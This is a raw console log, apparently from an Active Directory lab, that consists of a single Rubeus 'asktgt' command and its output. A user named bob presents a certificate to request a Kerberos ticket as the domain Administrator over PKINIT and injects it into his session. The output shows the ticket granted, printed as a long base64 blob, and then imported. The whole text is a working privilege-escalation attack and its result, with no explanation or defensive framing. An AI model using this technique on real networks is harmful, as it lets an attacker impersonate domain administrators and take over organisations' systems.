 PS C:\Users\bob\Downloads> .\Rubeus.exe asktgt /domain:eagle.local /user:Administrator /certificate:cert.pfx /dc:dc1.eagle.local /ptt
v2.0.1
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=bob, OU=EagleUsers, DC=eagle, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'eagle.local\Administrator'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGVjCCBlKgAwIBBaEDAgEWooIFaTCCBWVhggVhMIIFXaADAgEFoQ0bC0VBR0xFLkxPQ0FMoiAwHqAD
AgECoRcwFRsGa3JidGd0GwtlYWdsZS5sb2NhbKOCBSMwggUfoAMCARKhAwIBAqKCBREEggUN/0cVeDEy
+dWkCObsKvVAhfrZdORL3htCnalVR1GYRWahL2KRC3dFKGMU8z9RxXNGBRxnx2jOQA7KIpTKAl56pHMm
XGp78caInKsbfF/CdLKdzayIRZH0scYWIMflA+M3crgUw6UFw6QNywLElxhsN1eWv14CAx52i+IcZulx
ZX1Ldq9JZIDd89rV916j3Lx9f4BGNYU4tqUG3adHoJF/YH/LABc21YJaG88qoAju5I1/LlVBAwStAU7t
Sw4OAn3lsau8St4IY+pbzX5pM25nSjZBwjk5sv7OmWGLUO74l5DgVDwdfLKiulAt5dze4OjBez0LDPdo
pP1+fFE0xXaYSAiccAkudm7OYScbnl7Leaz+4xrgXFWkPaOqJR+CyReovaBozcM/02Hf7klxChHQ5TP1
4zEaf+XVqbUcv+dNL4TN1kNK90+P+CdtV7RVXdIOYDsdTkRroXxuuafLFE5zR4OvUh73/Ch/Z0jTAMbP
2d0x7CNyqzWvJcmeoLn2Z/YjqfrvyXgSywHdpGCQ05F3S5kz1YChG7n+DyYdxhuDGBthTy82+gzz4il8
ZOzT/01PDJ8oqWNXLDGd9j3y3Fh8mbMZ3jnuJjA2OSxSooUS+rH0f/j4hdNWgryeDHScR8U/Tm/awwv4
7sFD5i8iK5mtn7gGpn5vzK2zoZ1jq8j++33P6sMnzNgf33l1fOeKR6ggyFKZq9WIGUJjkZ4tcTI2Ufb7
lLbG23ycyUgqU1aouPAWBWxrCa0xm8nVcnfJOtTVlDY71N4gNx8kqDCDDfjAjz6mqrOzZAGYWHKx1/Oy
x7zU+W3cKdTIhQh1nN9NY9Zwc/ioJfVBhKY83KZSt7yqJoTR5j7ZztJf4uXQS7EaFzUvRJKBs5xhhwGx
UsVqGz/GM5i2J8sC7dOQj76T4nMggczbIhR6va1K/2OiVbHGvJb/U+iOfenBIeqryBXW41hyxXWGNtNO
Tr1pEbJZDIVgrHLh3LzFDHR7zSBjxXE+D9JihuHWDy2hpR+H9HD3KE9ixkjPA5GjXj0R5ikgwdw1SvZl
yxtLNwDmgbL3ObKsyagKcNYqaN8zky2oSA7ofGL03er+TFLqyMOBh4tEiZTGBkcroX+BpgAC8vA9CFet
RzlZ+AQRB1+ngimkt6nLeAsdH8+pm8RnWAAtvV/2DZ984WjiDVV8WvvvNoaHt438vRcu7QT8cW/dgeF8
wmXBJnrI5adpzo+7p0LnPtMIe/02jDgmFRQrAiYtFvhO1BLtWm3ZVe+1/dinsWneuj5APkDIfLSXR2x/
TU3Waoko5UPjuUn0BQaKWBQQ2OvPF/m79sqz4HLRoAORHvJvCzetebdpbPpfWWdeNeeHs1/Yh2Dj0/s7
UbQNFmj94yWRM/QcvZz9SKmBLOhp3tMTvUdpDVupliqKaYzuZieiBP/HzaHGt5DcyrsKyJcXQw9upUjz
XWyWhPIdDOhmZ+aHMh0PMwZpELtZ5NknY2wzxguP3jrTUm1cwXPlGLWvIw4DLAtlFGnd2ladNj33filP
aUqsWreo6RYcRkHrDmUUAUrUFP/+72DG5ms70/ncq7XhgOnHaeNg+CKU8tQ0J710HuyeVqFYWRa6nOOB
WPFCQOSaULrrLDdJGqqtbAof4Hi1bgH3WGdtZyRkoWmF/gQR/BdE1yx1okqNnM99EjcuuHaJHy+og+x/
LU4Ehd9uzdB4o0X2t72v9gjUJTiFRHPP3/6bo4HYMIHVoAMCAQCigc0Egcp9gccwgcSggcEwgb4wgbug
GzAZoAMCARehEgQQKQTCgNhj3sh4yXvrBwTfeqENGwtFQUdMRS5MT0NBTKIaMBigAwIBAaERMA8bDUFk
bWluaXN0cmF0b3KjBwMFAEDhAAClERgPMjAyMjEyMTkyMDA0NTNaphEYDzIwMjIxMjIwMDYwNDUzWqcR
GA8yMDIyMTIyNjIwMDQ1M1qoDRsLRUFHTEUuTE9DQUypIDAeoAMCAQKhFzAVGwZrcmJ0Z3QbC2VhZ2xl
LmxvY2Fs
[+] Ticket successfully imported!